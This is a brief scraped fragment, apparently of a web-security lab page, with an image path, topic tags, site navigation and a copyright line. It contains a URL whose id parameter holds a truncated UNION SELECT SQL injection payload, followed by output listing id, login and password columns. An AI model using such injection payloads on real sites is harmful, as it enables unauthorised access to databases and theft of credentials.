 ptl-fc9f95c8-decb773b.libcurl.so/cat.php?id=0%20UNION%20SELECT%201,concat(%27
jobs development code entertainment envy infosec technology uno colors
Home Landscapes Sunsets Pool All pictures Admin
column: id
column: login
column: password
Copyright PTL.io